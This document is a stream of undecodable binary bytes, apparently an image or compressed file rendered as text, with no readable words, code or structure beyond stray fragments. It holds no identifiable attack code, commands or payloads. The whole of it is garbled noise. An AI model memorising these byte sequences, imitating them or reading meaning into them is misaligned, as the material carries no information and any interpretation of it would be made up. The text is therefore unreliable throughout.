dX�<��(Z��Q��1�i��W���X�����W)i���G!�
��J�ܪIJ�������6|�)�Y#�"��3�xr�K�a��^ʊ�!�gdo����9 ���g����Cٚm���i�� fi���~*Wx0Zy����j�>��{N!�1�@���UzT����K�*C�'�2;�Z�����4j��>{�j��uV�V�H	�s����Qr�%��W΁���N�R9�G9�2C�E`���fJQ����a�Z%�%��ʞ��|Hi����1���/�ax VX26�cOg�����j�?�?�	x3�f:����<�k��!u�D��>8�F�����K���q#���ѷrԬ�cL���>0[� 1��#���m�U{!��[j�;��̨�sX�R�5�Q%h9���*o�-%j������bce6���q2��mVH��D�r����R{YD	�،��
:�K� b`�J
]�&"�&O�ԯ�k+ec�[&:����{�%��F4D�M���	����E����*�+��+�U�ۻf�KkeA�G�-ۋ7��V��`�8Hu�Zě$����N�����p���q~L�k��k�� J���]�2l&��W=1ƽؕ�ɋ������ĕt�l�VuB������B �)c� P�� N�&����F<�2;��ww9AZ�p���	�p;p&�Ɩ�f�Z���b�iUNڧ�����ʥ�O���"�LM;��+
��!��ܯ��9��,̗�z.s�Ȍ� ����M)z�ٰxX^T?�$�ƒ� ����ȓ���Z	̗�� Ŏ�|��ym�▨�ϑ� �A]���#��7B�B��T喜<�룚�L�Y%R�^��O�$�}ьX~1�љ���>@�+�@tuX���o���x?��Q�5�U�I�'�kՈU̞		��$�{q��G�[�Ҋ'�iԋ�I
u�'�ɑ�K�ND��D��̨X�t��c�V5Z�,CQ��ͻ�FL��7h��M��湃i��/bO�x�@c9�a��9t]�A4�6㎬9��1��U���������[܀@N!@�f#e��:�p��͵<�����=B����3��%Ip���@��x�F��D��ض�H�M�]�8�
�`5��B���0�X�%Ջ�$` �}�1I��zwé���B�њ<>˅/���Sɫ!�C�Tƒ(%���ɗ�4`��ͨ���//�p%�0l��I�Y*MyV�����;��m@�-���>�9}�����M�f�f|:f�^�I�ǅB�r�@�:�`��1j��:U�h�)q�՚Ri\��kX�����Jt�`�y>���M����$��Y��
=�]�F��������@��"	�0��2( ~�̶x��0�q�EJ4�b4����$���m�]��Y�MUzB�|�NAEP�͞]����@���b��
.�]2�ޘl��l-r����w��� a�.�	AN(�#��/���r/�J����Z���/ z�����Tx������g��t٠d0�s ٗ=�Mз]l� �uu9��,iؔ�-�ݍ'�^�J�~�?(rM�b'�p9T��"�nզn�>���:� TY�:��y{���#Q+�R�Y�Dv��U3O��(��5��7ާ�k�.��\`��'�^w�>��>D�.�b@�9�P2�̴�;`�e��k-1�3�	���Y�^/^����9��y�V�H_�*�'�쨬#��:�vg�<y���;ؾ��&PP�D��
��-+��\�f/��G��$fJ8+��B�yEs����+���� {L0�}�+��<Bg������DЭ� ܃TM����
��)(��9�Қ��;�[���Xz�@ �߲�3ĭ����&�38KS3!5%������;�;9+�##L��CD����7��C������S�0������/�|Ògj��l���m�ɬ� ���7&�C�E0���P����pϑg����z;��	�� 9ZDP��"���aB�x�8Q�/���H�	�*Q:`���@�$��T�U�`�c5�̚�8�'��_�f�Y��αwD�*+j�)��C%)��&(.�X߼I�(rHP9�n؈�����d��ӤE���}���衯_�"sH���?x��7����-H �ȑ:M��<Ge��8�p	3�,p�B�������<�f�:���;Jq7c*	�SY���:�fV��SMl����g�=m�@]O�4r�=�!i;Siz(�����^�~�^OxXa��'��W�� Bf ��K�l�W���,.��ђ7�2O_�@��6[:锕T0�}��'���KJ��b�$����`��a()U�ZJ��Hu�X��;����r�P	#�H���W|���|��%Ȗ�5(�~����e:q�W��,����(1���`
*`Ŧ���"�����!sà�Jm��X�����J�E�&l0V*1�
����ҧ�dT٥uo��We�F�S�'��Wf9QE�y0����>�9�$g�������vs�aHg/S��,78��6�P'k�Z�N�,�Y�9�����,�(��$�.��R��Dݿ�vKCICd;�%\��E�*@e#��:�$���AF�r,ĤL�b��4,�(�Ǳ�%�,(	:��El���&ĩ�0�rU#@�pi�=��2��.�ʂ&2�q��:���`6�0x�r3���+p���R�����f��HF�de(�W�^3R�Ŵ&b����`�C�*DyYVr%s�́,������i�U҂QsK�X�X$���a�8�(�Muz�r��C�q�eC�\-�t5���ǥ"���+q�١�:��3d$��T,�W�����Ub��$}���~�|l���J�9��2�T���8�H�c��`�h�)� ����I�	Z	K�R���B�1�#�C��G�ZOf�4	���ZN�g�dP^C��q:��]˳v�����@U���*�H��n۳�"�7�D� ����+L�<cI�F�u��@��g`� \\e,����d��"U�V��;�	&)d�-D��oM��R#����S��'L30t��P�'m9 �*!�����J�X���N��m9���g#4 n���@�$DY1~��Z`8��O���2+.D�ؘ�x���&(�x �
	@��8
!ظ39hN���T6���Ҭ�Cհ��6�Ț��w� �W���/&*��i>�x�F;[�Mt!/�hR�L� ��BzC��#L�b+����MWB��8`8^9F"���zYE���W|��!�� #J�h��K��{���a33l�O��*�W��)����)͍�s�hEOx)m��A��2A�H�樥h&���O��f����ж6t@x(D�v�!z�!F<b�f��qJ�� r�K��֨g�����k5����
��t��$�V�:��bl@���Ȯ�1 ��Z�N��bxf$ 0�6@�b#��5�!���Js6�K��] 6��,26%�� 2������a4؀X�`nUh�@^R,|ܳk5ƈ��l�0.���)����C2��;ͭ�[��ɾ�d�'h{6��󤊄}*	-����Q(��Z560��0^� 	���A��5U����>Eq���L���iWo I��
qR���ϔ��$2|����m�!���yH2��o��X/{�^se p\,�����p�6IANL��!��fx�s����9�a��է�u����;9�C0�8{D+K����k����p�5kF$�- �M�����E�(D�d��
�k�6�a+�d�ċ�`Y���M�+�J�t���2W��"���o>��H4gZ�q��ZB v^����R��c�=Yl�[�k��E��6�	�p�>�)��F�ԀV*�
{s5�ْ�����d�ݸ�[�'��9;�9B�7u8��H��Ԧ�CT@0fvr��V�GYk\�
�G��]�eH��R+G�'"{n�.VI���/���Tlϝ&ʂn��+��,���ڡ(7���X���͑�@;��� ��j��{Q�Y,{B��M��Rv�  ���L�fh�$ �Y�
m�FPA$1�H`��U�;����:M��S�e���I/�r�&�K� �2)k ��j�^�1�����/�O�6ӔvH(A�z���u��Vݵ-]�]�p�cvg�&��?!;��}o��t��]ziN�a�X�ңN�F7klVqT�A��(5���/��"_h$��x'����u�Q�D�C�@��*��
�I��\f�w��fضn>���F\[0j*p��h^b."*/��7v� LReB3Um�SX�|i6]}��'d`&9�FrF��<ȃw�j?7M{�p!V/�u *`~e�}���~k�~"k�@�gr��,g+��	0>�D`R�ad$�	������{G�7�sGfE�d'���j��~*`t}L� ����� �z�%d��z�V(S T�h0]��O��\�4��"	 Z��?!Ft��q�q� x��93��u�S<F}���Vq�0$j�Q�qi�_A���8R�=Z*�����I�P��l�kv���'��ܘ��Xx�0x�� P�@H9�gx��3� i�A�%2!�҆=ȍ�SQ���|�3m���D�{� o�3J��V�Z��miW,��j���Ɋ��L���d@�f{L���<����O؋]p ��ibJ�K�5W��x��腑�^qx��hPx�6��	�xp��
���i~��P<�0�'G�)2�\��?�UBh޸����x�TI�X�g�v��pU�Um�f.�$p��h�{���j�ƃ��jpz�����v:�j�(ɒ}�Xh`	�(��;'5yr7��CTy|ӓ��o�' Dyi��H�+�^���t�����lٖm����x�0`kË���iI�X )�������%�ZA a-Cb V<o
�ɍ	WH��{�J�IB������;�4���q�<������  )�z�e��� O���ז�9Mt�#����X�_(Qɨ�]hy�%PO�hH����qw0��F?��h��y��`H�X�W����6Pe��U�E�fU"�z�9�)zU��j�]]��X}���VY��p��f�}�W`;�~����~4��܇t�wC�G�]� x�w%���*�n���gʙ?�H����&e'��u��;�k�'��K#ad!PX�����'�L0n�D�&��o���)�+���Ƣ��jgZn8�2�ٛ�hMX�Z������v0�is��&d��_���	�2�&g�je�����k�_pq*��n��}P)p�(Y`j������Q���G�X��qp�zj��q�U�s*��TVe�e���$"z8'P ��'�����qR �۰��R����i�H��~Q���	�dpQ� {�(�_ �G��Al��O���;V��q$[�* aُ��@^�F�d��(��i�@
9��$˰��H�ͳ �i�'���b+��$1]% �;�'�@��*��n�g�aP��%Ȩr���0�2	ʦl�j��z\�  A����k�[�����k��� ��63��0��{���⺶�ۺd뺭{��C�  ��ٚ��:��ۻ�[�XP����Z+ �@�,�q; PV��檭(�F  	 ��+�� ;[�a0���~f��C�0��ҷ~������ J���
|p���|0 ~P�Ǌjp��;�������� ]�~��<���� �����8� j[�"<�$,�@�[ ����Z ����@ ۭF���3��W �(�AL����5
U	��C�ھXҷ�9���D�~�8ЦZ� �X���X�4�d\�f|�h���! �+p=x@��)٦|��{�� =��~���� �P.�D�i�Ȋ�Ȍ��WP�	��K����b; Y��OP�ũ{�VLʠɒ �{ʨ��k��d	x(J�Z�����z5�"�%��P�
 |��` ]�%�q+p~� oq;���/@,�hz@�˼������  k !����ì ^��������� [	���/�� P�` |L����G�z\���Z�2 ���6������>����|����a�Q,S�	�"k�� 8��8�͞��-l�
` ���6}����@͈�֬��L�l ��X ��$�7��N��K�P�0>~ )5��Z��N�S]%p <���:��`��4��8��P̦��l��,�ը�P��7@Y��� �}ED�р��r	��/|�0��lm �M!�(���ȝ��K�:���yЕ�+�D���l��v۲=�oM�-��Ð�K��������=��]�g�^��5�<PV,�:�v\��l�D�
]|#	3m�$ կ��\��li7��<��
�{� ��P��$� V����Qm�������V�ݒ@P0��ݱ �nݣ��=�Ε�
���!P��Dq�`�Gtը@��� �">�.	���e@ݧ�o� �L��j���`���۬�/0���I#b��(	���������U�e-�<N6�
})��>��b�VX.[����Y�?N�T�]�jn� ��>��I�}\0 1������}��@:�3,�0�~��a�`!`ֲ
H����K���_�R� ��Z��;N
��e��\�V+`� �� c��k��`K��e~�j(�~P�7�� v�瑐�5�����& ��R��[�)�d.Bˈ��!��n�I�-���'*�-��`��sc�p��`�ٍ��>�VM/�τ�(~�}�*}!�ݼ^̾��l��)J���"w2d�'��  ꠐ��!�CĨDN�b�~�
����E���Nԡ~~>���N���� �6�����@Nt�}�f��8��:���^���� �.o���b[�0��x~������sS�a�>Q��1�+p�~;_����>�b������N�p~@��r���kK����/r�D!����?��_��)~@�>�k�w^�a������o�.�	 � ����@hS��W/DY�SL�D��o�v�bK�Co�F�����Ų�P���m��P=��G?������U�o����o������i�;���.�0���ܴ����|!v{�N��U��ŷ����v���������~����~<6�!��������~
�����~��D[[��������������XZ]*<vmzX�
��͙��'Pї������~XL�`JJ��CD��	`�JC�%5�'������ =�Hp��	4�`rc���pE�jT��3N����Z��m�d� #G"���JT�Xb��bЪT&Y�8R�I�
��q�"Z�n������� J�����?RK�)�Y���:UP��� ._p� '��2��.�L𦜀-`b�9G�
;�	����HSO��7 ����L��?�*����/uX�̴m�� �A���bHPpP�@	�6o)b�G�J�t��YXA_�iX�U�3�~�:��ֳ[G��2]Rz]Qc[/ol ��CzR�[����A�؅� ��CDmP�+�@�!�]��>W!FB��A��c��|���lR�'P��	�,j��ƙ(�ƃ��ș��a�������V�GȈ�*h`�!h$����|��PF)�,E�uUG64��aF�}���P�h#�p�V\�5B�~�5���5؀D��Eb�Y�Vŕ�PC��@ �0�N 2�0Ȇ6�u!P � S��IP`��c&-F�����j���G�&�"��p�-�
��c�Q�	y��k���&�,�@^��xu�B	��rw)\��ߤ��Gi-����
��v2�����!� ʔv��3�����NѨ`�bJ�%i�� f�%mR���*�b�����16�+ĳ�(�
��
�L�w��.��!��4�l��8�LMG`���RT�����6�F�8��� '�^�Bg�����4�VR*h@�	�eFЯ�S���2]z&��@w�XX�I����7b*� ��8�~�E�&������}c�8",/96��*.�裟��d��2r�pE
|�^c����^&��jg$�t���k��e�c�q&���+}�]��g���De�.�� P����Ӧø�����c@�����96��:�������G�[�>D�[��ҖC������{ǢF�����dw�h���P�1���&tW#�6�X0�^���r��y였V�"�Qo3�A���x!�2�X�a�ԨUV{�rvG�����S�˄�*�2��Q��*X�I��8p���� ]������2��:��x̣��1�aF~������' H�4���F�i���Ѓ_�A���c
��x��L�g6}�`�QH&?�/�a�ncb8�)�ek�F@"�|�`o����J� ��lY9E��5�39�	��x@� yU&`���8�YM��u ��b�Hm�vXP]$�G�e.�L�y���a�Z@ L�dC*�DE�@��JY8�	�����io_4�e�v�Km���($#��س����!쉢��`SA�fQ��h`��$��9:GҨ�x�7q��q*m72mf�0��+Q,�6��R/�M��E+����VsX��A��8� [e��'���4�VY�E�EH�f��)�U��%8N*X�U�P@���OT���Z,��D�cZx�R��E5�M@;NYU@� giW�ڦv��$�j��"Ї%���6Q/��=kp����:��|����
@P�&�1��FY�Y{F���^,|�H����b�G��jM��NB3[���HQ�Dh��Kj���[��Q����Y`ښ�#�F
l�g�Ь�E��@I$q������U���("�/�ȁ�7�l��;Y"l���u[���\�
@��� "���2y{uq��(%�?i�/�%*�(��.{�iV܁�	ӛړE����t�@��X�7֜�A� �G2�Y���7��sG;��P������gbDtJ�~U3�A�Jca
�Tci�d�Q�����ُ!Y�KHV�j�XY̬@�d �"��c3��Ƭ�2�k
a�0����7��G&¤y� ���({F�*̋f��.�[��$���8�+&���FD���,��9�����@o��;>���i�B"��[���_�q6c�s��76[s��Ѳ�l��Uyl�е�q%��S�=X��]ี�ش� &ݤ
4����^$`��W��������"AgC� ��S�&I.�_�l��a�R/0�
�ۃ@��t�������ç!��W�EX�¨W*�)^)���4���n�3�U68S6�]�������S8�f�� @%B��dۤv���`�st��\ �tv�)�P�f�����B(ׅւ�إ�N׽L�Q"㕞��?!�W@ȇ�"�IM�e  �X�J_��8��h (����P"�0�3�������	�L�xb�%�|Oa�wQ���1�	�%e��3'�+vaDC�p� z�sju5�]�6�4�B�F�B\	�]6Q�33)`^��^�t**�c'�o��U�2��&p�72 p�@��;k�D��(��7:�TZ��� x%x��*��wh��o&q�˂ �Q������� a�/16wV��5���/��CƣbKwb�  �2QC0D@�&V@r$�{��)�{�'|��"�"v�D	��Y�Q
X �DN��g {��|0�V�Q!0x��Pp��k.s��T� 	���"u�0wO�3�p�8�Tx�Qe�apՉu�v�yP�P`00P��Ǔ/(����0$Vz8K�3.�9Ruވ���XHu򍮰�/#���x�e5�>{�@�lV`\ ����<�X4�W�r�s$2��9��7�u߸RM5vQ?�X�Y�_�d)p�i���s�p$�t!�7�l(y��3յ<B��
F�$2$01� �ȇ<�TגU�u5�\�pD9�p���@�TЎ�w ��I-9/3|���w�)����X&1��A�8mg���C�q��}�r�3iu�3\�^7��%��'�'-T(�� �r�]����`�v��7xm 0��b�'�Dْ� EV��-ɔ#��V���,з ����p�TTЕ���d��W���cc�Ɩ�0�i`pɊ&(*;v��t!�@Ι?p����A�l�ds�l��.�7JИ��
�
�20���<��K�����3�9�󙘨������ZPA"�y�B�)vꕛJ�ͩ��y��?�"vg�C�q�?����":�"�ǉ�`�� ��ө8q�yř4�Wu A�S�3}� 7��(��WE!}�C@!�p<L��h�& @�+eP�W%���D�| yp !�)�2ZgS��Z��PЦe畛���,���'�T ��9!3:�|[V�:<J:�D!4�����4z���k�� ��	�ɒE�@�!E������1�����H�9p=�.Aj�F�a�G��@{����}F�I�ZDK�]�"V���-)�}�)�o�e�XhڒJ*w�����*�*0��� �6(�)⧝��՛(Ys�I�lyr*�ʩD���	W����کxJ_���qJ		��,�Iv�՗��I��(|�P�6���XQ��P�җ7�����7�&<66�jc^ ��)p�"{� K溚Ї:N|z�ؚ�Ѳ�ɰz| ,S��겢����]��늈��~�����F" �P��I��fV��ób�m#�W��p��d L�ϊ�(+o�X��T�p˱����Y�q�E�s��Қ^vZ�G˰�	�k�`B�j;:p�PC�ӡc�p{��[�����:�D��=[��r �y{��5� �X�E� ���i���	��@�N��;��:�8�n+h�ѱ�[�.:6P��t�<*[�␼�˰&p�P���;�H�ѱ�� ����8θ�,I�v�蛾�s�~��������D�nk��;��;������s���W��;bE�(Z{6�h��(\U�@��{�˱�|Ӂ�˃S�&�{�۷̋[u�(�U����y�`��k����C����:�G��Ʊ���(����'B|�}%V|�I�|QII�׶
^��[�'�3�uQ�%�,�w�����I���"<�!J�e<�˻ N2%Tҕo���*�ת8�ȸ�<�2�˙Jǆ|���4��Z�jd��	g��|Ǌ�{��� 0�>*{�x�mEh�d�d8��P�w(��xE�pd�,s��{��kd1��������K®h�Dؼ���Xp �λ��2�8샨��� a5P�l����Oqd�ȭ8�3��a˽̙��k�oq�aE�l���3�(l〩S���+A0�̆c�ȓ�XѦ;r����-��A��\̼���O�����H�+�!���~�~��176'=6�z 0F�4� з5��Q-,ʽc3���J7���|���߉{��4&VF,�|BX� ��;�Pu@<N�$0��d]�f��`�������G�|7��:��mcC$}�C�Ȉ��Rr6}�U��@��K�8��6������}Z��9��Q�Q蠥��J�$C*V&��ʪ�ӆ"D��H]��ܹ���򈤺��oX�G�^�px;���z�lא\�?[�M���L:�*�]��l�C�(p%)ͼ0# zK�2ϭ��o6-@2�*���K]I[ Q�z�ԗ�Гv���z�MՈ�ڪ����!��N�0���=Jp�A!��H	�3j����g�>��;��}�(���~0��ۍ%MƲeD�@ޠg)`�.�L�_J	�٢�+���5$��C� ���1�ҳ�M��Z���A��g��3��Z�f~�h~�. 0 ��뒱��;� Ջ<�]
�=�iM��=��#P�>��P��d��=QW�j��8�2~PS��=��`q��-�P~[��I^���Ln��t��YT.�@�r�	�;��\<�h�������&�?<N�lp�Ȟ�[R�� ,�iMX��V�ǎ-�+��np}�����P*p *`%Mv%�w�r㸌!�>�o1��<>nFW�M�C�}���`�/�� ���N�֚��]�nV���D���r�1<.�����/��Cq������	!���a}��2?�4_�6�g�� M�v���f���<F<��D��vF�P�6�&J��|����w_(V�PO"X���>4���}�j���^"�d��%�' �͍XP�*���퇰���_���D����3��$_Co��4F+<�`�_ V%����?ԅ���w[�w��O-f��>�X��_����& �ľZt�c6�~�s ��,/͂_�l)�&}a��e�������S?���\�i��T���]��X�������_�I�0��� ����_������:A�����^J��C~X&��^C��	 v�~S7����������JX~((G��~'E����~~��������	�5;;%����Ԅ5���'ۂ��������5���^��������&S�(�룅�&��6����_2x�6�pu�'P��I�HqP/YGf��bEW~���GV>H��q��D��b���7��G��9-�$����]ĊH���	�2,P�J���(���I�U0���G)"LJ��W�(K���9�.�H���<Rr���2��vs�Mp�x^��W�
S�H�<E�� �P�̹��ϒ����ԝ�Ө_E��˔G�]˞�Z�jڮ�(32���������*�&��m� �-��17�v���\�G.W3WB�`#Nܓ��Z��`I��D���������� ��~�3�}�]���Q���L��y��Jw�qM7�RXCL�0&����ފ�-f^O1�0��X���	|W�֎��W�I(���Di���J���L^b�nm�Q�Q��DX�#R%0�E�d����_.��	$��Xc/���a�	fb�+fwc3h�矀� 蠄��
Pr�6Ёƣ�F*�oVJ��i�+���" *T�a%R��ꪖ��j�5�L,Ųc�&`�d�9	��K(Lm*6S���g؊u�� 1�����뵻bݶ{t� Fl8�%f�ˏ� ����z�n�ﮑƼUֻ� ������.����F�� '��
��� 7���c^� ��I�%�T��&�4nMs����E�KWk��df���0�1��4�������ꋯ�=�3�D��$���/�0�,/�A�);��&�y��ɢw��r<^�&�,Qŋ��4�6ǌ����΅�;w�Bo9�х0�pӄ��mԄ�]H&�Y��֋�
r�ߌ�xc�Rv⇫��$jS���zW$�:m*ނ��s��=�߅�-�Nm���\���v���"�99��^��U�Y�����렷~�.�9�~��wK�#�G/��O\���o��ό����-|9��}�������x�n�����#��&��Q��t�Ӟ�j���J|����G?�mm}^kߜvҸJY�xfS^���s��y}���(@J䀦Z��8=
�{�\� H���|X��(v�<�('�	��w�����#a�\�@n�І��fx:^/���"��7�Mp����V��Q&����%QlpB��Ը2�Mqλ�X��h�n-D E���K�Po�ed��4
�W��"2�G,8�M�3���A&�#���?�������$��I��Ͳ����R�@��eS�$:�8<ƩY����|g�I�q¼D\tH�1piL�b�r&�SѲ"T�K�DR����}U&q�BT���Lnꂄ([SٌUN�yV��)�_A+�7�7�I�Ӑ�k[/��C�`��g3���:"�q��(����ԏ�X+�8�ETK�2�n)Ή���M$$%�7�NR��!�2��;�N�C��'<�j���W�`iͮ�Rs�+���)Rn:��:��T���ԓN�M��;
��n��:�Y�v��l�x��Ϻ�К�ҫI�U��2�ʩA�$� R�.r�P�R�1�==���sZ��ZU�����V�¬������[X�u��F�#����+e+�Z)bv���@;�Yn�P�}MJ���S ��"��fE-[�����M"{n�Q~Hv��H,u���j~Ϛ�+$�����ս4�i��܃���茪/[�F��-G����ȆM"�}����5�R�:��^��t[L��Jk�oROz��Y�i���U��,^�KOB����x����>xP��$�k�2��ΗVG��&���y*�@�܁�S|]�ζ�݈�=c�`i����1@93l^�����9Z[���իqX��]ְ��1�����h����u2jYw����c�i�F�$q�v�5[Z�j�a|��:xZ�IV2 �G"[b��y�N�*���-m�$�-/ƍRv�� \��|��%-a
��Ȟ4}��� _����8��i�6��5W I5�`W�[�t�O�.`��J�e����
f�����b����S��eױ�d3���:����g'��̵[�p�p�^[�,@m��{��8��e�;;4.i��=�?����.���y�`S�L ����[q����@<� -R�a����ea6�F���?H�
(�p6K�2~��@�R�x��|��v�08�0e��]���	��y  �|�{-��/s�� ���"��7�B�N6��}�)5vf��~0��#�#9���|��� ��ȍsVk
4,��S���nplo���9���	`���?��A!�����0�!���X�Go|PE`
Cp<��� D 4h������P�s>�� �����C H���C��B�s�w�@}��gGm�v��P8�u�7/� ��Wm��S.%
� �B 7�x#h�� !��|QV5�$e���y�W��E�s$�/h�g,%0$ ~Dp�9x~D�� l�'l�.�s�W��w�QD@����&k|(��pWH~q� $�u��\��m�4 ~]�3B
�@�n��`腔Vfv�p{dh��W�<� ���Ⴏ�'Nƃ9�Ӈ�p���� k((�'��]�&o@�Pg��
��fׄ�`]�wy3�xP y���pp�ׅ�v3^8�W�fȉgH�X~S ����:l��ux?�v�xE����'{��J��-�D ~�����J��!�I��O<8E�K�����
� ��,E�b���w{��X8���>��Ѱ|&�d�r�Eh��ˈ������8	x�x�x�㗌fH��s��3rؒ.){�%�@���̖.+� ��S�+�3�X�6jp����g���gw���x�S��$����� � ���E��r�y�&��J�t�CPy#M�@9���w�
1�H������4:� ����c��iC�����1�.i*�H�����
P�& >iA�H��q�c 7P��h�9��h����hc�s\�9����	` x�9	�7"�zG)�ei�Ј@�k	�)Uw;�~�G�s;� �)�����GN- �� �Y}\9���S0 �����1��W�i��zHy����,4��5��� �h��x���x�� `�p�����_.��E�J���p�ь�)��x-�>�5#2w�G{�9
���� I� ^v����և{Jx�Dp�i�
Y���p����<�s7���y�����ր
��'�
 ��f�	���������v}c� yE*yG�}���Zʢ1ؠ�0�j������s���t�,�)(��-�"�	�@(���HB��/�|l�<;�uG|g����������$�'��Z�tj���O
�ep�9�y=�p+�z�]��Cy���Gj�;*ڦ��X�С}9�` ��}�g��1����ס�2h���J�Ǩ� ����p?�eX�(
��ʩ�

��pcty�G
��
�Ȓ��:�� �G�J �ip��0��� :�{����0h���*�':���O�z\� ;z����ڊ�)��i��ٚe��.@�	K�w~*��hy���e���튯([��r �7#�ꮸ��=����U���״���M:/�̩�D�\Z/��\�:
3 K��+�#[��	�����	��g�7ڭ+۩%{��������t����8[��i#�8���?`S��g*��`�(�GK����{~D��ê|��I���$@�l+�)�8���	[ذ��G77��aEX�G�&ۗ����l�Ʃy(���[8� �ଃ`v����o.��o  `f�����o�+l?+�fZ��к���I������J���
F�[t(�v��Y��( �ˑU�>0 3�sg���KVd~�J�M;�û��۳�{ s����:+���������&�>ؚ�8�[��J��[�����+M8����G=�z� � )������.>0�fYĬ�J�LL��i��ZK:�0��Z:�mX�W<��K����*~�/�N�2gJ40 GL�lؽ�˯ȱ�i5���#|��;�M� 7\8׋,AH�
��)|���$Pu;��H^��@	0Ĭ�#����@�(��PP̹�h���;��
�)�f���=����3� ��7Њ��i�yt���ڽ������M��-`�{����8� 4  ��Y�)����A� �=��޻�l��0 �*�(���5� GB½���d���ΐ�x )3t@���˺�!{CL����\ˏ:����J;#��M̯�:̦��z��o �)IŮGІ��+̜��7=�Ѽ�:c�V�m�v8ϐ�k8��I�η��H�09Ȣpg������yA�s����y�����7Nv1=r �q#�P@�8}�P�ٹ��p�Syp�Ƙ{r�-܊��*��I�w����=P�;����=�9K0/?mf�MI��qם�L͘���� M-L��խ���0ɜ:����@��,��ȳݼ��V�#<���ׂ>�[q1;��q����(|����|mP}l#p��k�+���l��Pi�$���M�K-�����ӗ��`��=@H&ߣ�@�Qwh{v=۱LŊk81�}A��]���ĳJ���}vR§��M�S��ʎ�`�G�Ӵ-x �x�W��ۑٍ_�S(��O<Ȝ���忎j�oy)����mMݒ������.�1���/�3�S��n�b�ݩ�}�7:�0�0=���^ɛ���t&HL�����jy�!^WQ�m�y0�.k�h�E0�+����t:^���h�f�:uU��{� ^@�@�]������)z�H�<�CV�mw��]�̆U�Ц�k�Y���ois����:en�v^�5I��V�� �~�$.���-0�̌�����7s�8�y?P�C��0>�6n����V.#퐢�I>ۘn�[x�{����UI���y���ᚢY�m2&��m�E�s��J�a>�V""Zږ�c��sY��Ŏ�iS&���G�L�T�����5�ҽ�B���n��J�:� a+�5.�>���(BN��h�y���˨�.b���;��P.,��T�2�l�VG⺢�.H�s��˄�I�4�����K0��LH�z�`�-u�y��٨��p ��):0��2)�x�PptK�x��5O���'��������ۼ�5V��v�Y��� p��{�IN�����*:WiY��W���]�����r�TH�o}_�k�֛sg-��G��(���l��4���ьj�#���NG��� ���b��<��Pʢ���̨\_�4bD�v����ͯi1N�I�d|H,��)�s��p��'�5��.$f��LS

SCr�h�EB.@;�������9����r0�o���

# ������ɰ�xx-30��0��
B�0��zi�k��w-=
7��ՐL�{�	�ٕ�
=?��R�쏻z��(\���/��1��nʏ�R�*��ㄏ?����E���0��P.&��Qhf�?\����C�.Et�@F��4*eU0��F8 �KC��Q� ��c`��Ռ�����m �nE`�s��Ճ���!D�`Tힾlz��
�.ق�b��aՊ��$���C�,�A��8Z�SD�p�~
E覠A9'h]�g�AAgT�E�3RC��7�a6��wW!L|E�k���Ŏ�e���j���B���޾90;�.:!٦$ �ȁ��?=�F�p%�]ّ�5VK���� ���w�g�-p�Br!uTچ���
;�SA�Fq1�T�!%Ĵ[�#N�P�,cx0Yr�,�� /B �E�Wyx��RvL�� 6�� �E���Mz���]����T���`C�؟%�	��0p�)�1F��^	�5�ZuRJ@���,v �Z)"D��i�����v��H� '�V"�!����h	>=�0���Ņr\�	~6�.�����C��GH&y'�M�	�
P���ff�XnɥY^~i�j���ߙ9dp�0�lG��涤��ɚ������:=@��g"�!".x0� �^u/B}:剫�v�!��N�~���:����é�ꅤ�t
���y;��.�S*A�%�'��j7���F�(C��!?�0�[R[!����1� ��3޶d��'���u������P7�sʞ1����g�N�oi��1A<�	+0�\�"<Ê�4���sg���$���9o\��"ǚJ+z��غn0/08�����j}. #DS�8�z�����@��%{r~���l{��C���m}u�������1G4:�AyĤ��C�>u�����i�l�<u�������n�����L7�-�N&�ǭx�	�*�*XX�(CL��]�C�^��iNha��@�k�l�[�=\� E���~%�C�z�;��i�{���X�V���	��+��LO�� A�i�Cn��N~?V�b���V�djan��� &^��g+X�H��U�9�H2���q���<�<*-��$�#`f0:^�5��T�!Q�Y�R	�H�A
�в3� ��0JS� Ё�?-��"�5c�!zR��p��@r1\� L�f0���z#9�I��*�n������'}T����8�a���J-�s �k4�a��x�����`C>�G!.q��8� !�Q;���
.&L/2/�d�	θP�������0�%8�T=�B�4�T��T�4y�N*�NKRȃ�$�đ�9\$`� Np�L=#,뇨�A�� c� H0��YL����}E(`����p6猎�`h�.�9�x�$���R��?����g8P�-!!n&h�8�9�5\ӝ���X
������ 8n@�2t���� �@�juh��Јu`��j��	i��i�z)�ǀ�`��ᰊ��h���*�X I<��W�l+�1�0+Ah�a�'�	"l:�R0��"P�V�P��42q�,X�JPO��r�M&�cJ�jc骈�[�Q;��u��2��ȍ�����L�pu^�� EHW�}+'O8�g��[5 �gNwW`�.)�Կ�IG��"�J"��Bev��h�����m�V���\�u�%n�zU�ܖ#X�t�Q"x#�K9�5����� [�u����)WW��2v�e1��5�x]d^���!��������� .�=@��=ix�9~��!��J�d_%R�>;�oqM��ۃij�	p&��[$�;]�J���N�hVb�F)M��v����B�	K�~�bB�U�����J[�h:�y�dK��+x(���U�bxx	#t��V�.G�"N�ꓦQ��q�0�lB�pF�����U��$q�����T�E�����/ ��B��WJ�1��ZWG�`�v�(}�r{Z�!��:���5Tk�i'V�-@�wK*N��\mV�Z$���r�	���Jh�Vj(�D���/�yp�P�ie���?b[������*�����/�w��������ۏ�E�%p�^����4��������'i!�a3�y%g|'8��0�z� P�<&����������y�W�����G�PT�_����@�l[��O�Jx{Vs�
)~��l����|`��\�X#޵�u����̽ ~�~��5]����w޹[�,�ѕ@�p/݀r���:�ַ�������N*��d�r�{��>x	P�v,�
��5�}S�H0V���;?|l�� ��a�h@5��nM�����;�O��;��q~;4Z}h����O�����h�����?NE�T�(T@oF�zMB_�}��wD���9���7~�g~I�\�f��p!#�{����\�A1�0�wZf�09���+��a�x�p�0w_�>�[��SQz`` ާ
�S�W�L؄�{n�~΁���~� ��N��^��v��T�����h:ЀyW�� �nI�Io�$E�&�yk��f2k�~]��Az5��D1;Hw�4D���G*�4= ÇZ�U|�13@��H�A�Uؐ4�gl?��Q�݇�$ J�G�w/����W&�a;� ����9��7�z�u뷋������7�h��64�Z�$/!��b1���m�84'� Cx�W&���=��!�8�@j�~A�� 8�PZ�Z��75��D�I�������@w>��#� &�}� �e&�GAR׷p��a7Pm�&�Tǋ�(�H���5u8��#��GzLX&����8����u49)*WCwUi�Ct�����h���`p2��
